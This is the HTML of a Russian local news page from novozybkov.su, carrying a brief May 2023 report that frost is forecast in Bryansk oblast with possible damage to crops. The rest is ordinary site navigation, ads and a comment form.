<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/новозыбков-не-вошел-в-график-отключен-8/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-160604" class="post-160604 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d0%b8%d1%80%d1%83%d1%8e%d1%82-%d0%be%d1%87%d0%b5%d1%80\/","headline":"В Брянской области прогнозируют очередные заморозки","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/05\/IMG_20221014_084519-копия.jpg","dateCreated":"2023-05-01T14:19:05+00:00","datePublished":"2023-05-01T14:19:05+00:00","dateModified":"2023-05-01T14:19:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d0%b8%d1%80%d1%83%d1%8e%d1%82-%d0%be%d1%87%d0%b5%d1%80/" /><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d0%b8%d1%80%d1%83%d1%8e%d1%82-%d0%be%d1%87%d0%b5%d1%80/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/05/IMG_20221014_084519-копия.jpg" alt="В Брянской области прогнозируют очередные заморозки" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">В Брянской области прогнозируют очередные заморозки</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-05-01T14:19:05+03:00">01.05.2023</time> <time class="entry-time" datetime="2023-05-01T14:19:05+03:00">14:19</time></div></header><div class="entry-content" itemprop="text"><p>По данным Брянского ЦГМС в период с 4-6 часов 2 мая местами по Брянской области ожидается опасное агрометеорологическое явление &#8212; заморозки до 4 градусов.</p>
<p>В результате данных погодных условий возможно неблагоприятное воздействие на сельскохозяйственные культуры и посевы, в том числе их гибель.</p>
<p>Фото: <a href="https://bryansknovosti.ru/"><span style="color: #ff0000;">bryansknovosti.ru</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d0%b3%d0%bd%d0%be%d0%b7%d0%b8%d1%80%d1%83%d1%8e%d1%82-%d0%be%d1%87%d0%b5%d1%80/" data-a2a-title="В Брянской области прогнозируют очередные заморозки"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b3%25d0%25bd%25d0%25be%25d0%25b7%25d0%25b8%25d1%2580%25d1%2583%25d1%258e%25d1%2582-%25d0%25be%25d1%2587%25d0%25b5%25d1%2580%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%D0%B8%D1%80%D1%83%D1%8E%D1%82%20%D0%BE%D1%87%D0%B5%D1%80%D0%B5%D0%B4%D0%BD%D1%8B%D0%B5%20%D0%B7%D0%B0%D0%BC%D0%BE%D1%80%D0%BE%D0%B7%D0%BA%D0%B8" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b3%25d0%25bd%25d0%25be%25d0%25b7%25d0%25b8%25d1%2580%25d1%2583%25d1%258e%25d1%2582-%25d0%25be%25d1%2587%25d0%25b5%25d1%2580%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%D0%B8%D1%80%D1%83%D1%8E%D1%82%20%D0%BE%D1%87%D0%B5%D1%80%D0%B5%D0%B4%D0%BD%D1%8B%D0%B5%20%D0%B7%D0%B0%D0%BC%D0%BE%D1%80%D0%BE%D0%B7%D0%BA%D0%B8" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b3%25d0%25bd%25d0%25be%25d0%25b7%25d0%25b8%25d1%2580%25d1%2583%25d1%258e%25d1%2582-%25d0%25be%25d1%2587%25d0%25b5%25d1%2580%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%D0%B8%D1%80%D1%83%D1%8E%D1%82%20%D0%BE%D1%87%D0%B5%D1%80%D0%B5%D0%B4%D0%BD%D1%8B%D0%B5%20%D0%B7%D0%B0%D0%BC%D0%BE%D1%80%D0%BE%D0%B7%D0%BA%D0%B8" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b3%25d0%25bd%25d0%25be%25d0%25b7%25d0%25b8%25d1%2580%25d1%2583%25d1%258e%25d1%2582-%25d0%25be%25d1%2587%25d0%25b5%25d1%2580%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%D0%B8%D1%80%D1%83%D1%8E%D1%82%20%D0%BE%D1%87%D0%B5%D1%80%D0%B5%D0%B4%D0%BD%D1%8B%D0%B5%20%D0%B7%D0%B0%D0%BC%D0%BE%D1%80%D0%BE%D0%B7%D0%BA%D0%B8" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b3%25d0%25bd%25d0%25be%25d0%25b7%25d0%25b8%25d1%2580%25d1%2583%25d1%258e%25d1%2582-%25d0%25be%25d1%2587%25d0%25b5%25d1%2580%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%D0%B8%D1%80%D1%83%D1%8E%D1%82%20%D0%BE%D1%87%D0%B5%D1%80%D0%B5%D0%B4%D0%BD%D1%8B%D0%B5%20%D0%B7%D0%B0%D0%BC%D0%BE%D1%80%D0%BE%D0%B7%D0%BA%D0%B8" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b9-%25d0%25be%25d0%25b1%25d0%25bb%25d0%25b0%25d1%2581%25d1%2582%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25be%25d0%25b3%25d0%25bd%25d0%25be%25d0%25b7%25d0%25b8%25d1%2580%25d1%2583%25d1%258e%25d1%2582-%25d0%25be%25d1%2587%25d0%25b5%25d1%2580%2F&amp;linkname=%D0%92%20%D0%91%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8%20%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%D0%B8%D1%80%D1%83%D1%8E%D1%82%20%D0%BE%D1%87%D0%B5%D1%80%D0%B5%D0%B4%D0%BD%D1%8B%D0%B5%20%D0%B7%D0%B0%D0%BC%D0%BE%D1%80%D0%BE%D0%B7%D0%BA%D0%B8" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%b7%d0%b2%d0%b0%d0%bd%d1%8b-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%82%d1%8b-%d0%bf%d0%be%d0%b4%d0%be%d0%b7%d1%80%d0%b5%d0%b2%d0%b0%d0%b5%d0%bc%d0%be%d0%b3%d0%be-%d0%b2-%d0%bf%d0%be%d0%b4/" rel="prev"><span class="meta-nav">&larr;</span> Названы приметы подозреваемого в подрыве полотна в Брянской области</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d1%81%d1%82%d0%b5-%d0%bf%d1%80%d0%be%d0%b8%d1%81%d1%88%d0%b5%d1%81%d1%82%d0%b2%d0%b8%d1%8f-%d0%b2-%d1%83%d0%bd%d0%b5%d1%87%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be/" rel="next">На месте происшествия в Унече Брянской области побывал губернатор <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B9-%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D0%B8-%D0%BF%D1%80%D0%BE%D0%B3%D0%BD%D0%BE%D0%B7%D0%B8%D1%80%D1%83%D1%8E%D1%82-%D0%BE%D1%87%D0%B5%D1%80/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='160604' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5ad1d1f92e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="63"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208237" class="post-208237 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%b0-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba\/","headline":"В аномальные холода жителей Новозыбкова просят не игнорировать требования пожарной безопасности","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU 